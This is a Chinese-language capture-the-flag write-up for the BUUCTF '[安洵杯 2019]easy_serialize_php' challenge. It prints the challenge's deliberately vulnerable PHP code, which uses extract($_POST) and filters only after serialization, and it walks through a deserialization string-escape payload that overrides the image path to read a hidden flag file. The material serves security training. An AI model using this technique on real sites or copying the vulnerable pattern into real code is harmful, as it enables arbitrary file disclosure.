BUUCTF [安洵杯 2019]easy_serialize_php //PHP反序列化字符逃逸
打开靶机,打开链接,进入代码页面

<?php $function = @$_GET['f']; function filter($img){ $filter_arr = array('php','flag','php5','php4','fl1g'); $filter = '/'.implode('|',$filter_arr).'/i'; return preg_replace($filter,'',$img); } if($_SESSION){ unset($_SESSION); } $_SESSION["user"] = 'guest'; $_SESSION['function'] = $function; extract($_POST); if(!$function){ echo '<a href="index.php?f=highlight_file">source_code</a>'; } if(!$_GET['img_path']){ $_SESSION['img'] = base64_encode('guest_img.png'); }else{ $_SESSION['img'] = sha1(base64_encode($_GET['img_path'])); } $serialize_info = filter(serialize($_SESSION)); if($function == 'highlight_file'){ highlight_file('index.php'); }else if($function == 'phpinfo'){ eval('phpinfo();'); //maybe you can find something in here! }else if($function == 'show_image'){ $userinfo = unserialize($serialize_info); echo file_get_contents(base64_decode($userinfo['img'])); } ?>

审计代码,首先检查序列化语句
if($function == 'highlight_file'){ highlight_file('index.php'); }else if($function == 'phpinfo'){ eval('phpinfo();'); //maybe you can find something in here! }else if($function == 'show_image'){ $userinfo = unserialize($serialize_info); echo file_get_contents(base64_decode($userinfo['img'])); }
提示:当f赋值为phpinfo()时有提示
先赋值进去得到了

flag可能在这里
继续审计一下代码,在虚拟机里面模拟一下,有个filter过滤了flag,php,php2,给f赋值为show_image,无输出
多检查一边,发现原来已经有一个序列化了,而且还对_SESSON unset了,还要POST两个值:“user”“function”
if($_SESSION){ unset($_SESSION); } $_SESSION["user"] = 'guest'; $_SESSION['function'] = $function; extract($_POST);
输出一下序列化后的值,并且对user赋值为flagflagflagflagphpphp,
关于php序列化逃逸,看一下大佬的WP

因为a:3:{s:4:"user";s:22:"";s:8:"function";s:10:"show_image";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}里
第二个s:22:""为空,所以就自动从第一个双引号之后收入22个字符,即以 ";s:8:"function";s:10: 结尾,抛弃后面的所有参数,
array(3) { ["user"]=> string(22) "";s:8:"function";s:73:" ["function"]=> string(10) "show_image" ["img"]=> string(20) "ZDBnM19mMWFnLnBocA==" }
所以session的赋值就应该是 ;s:8:"function";s:10:"show_image";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}补全序列化

得到了flag在/d0g3_fllllllag里面

继续构造,把/d0g3_fllllllag base64编码后替换再次发包

得到flag
我是Dixk-BXy,新手上路,转载请注明原文链接:https://www.cnblogs.com/DenZi/articles/15106623.html

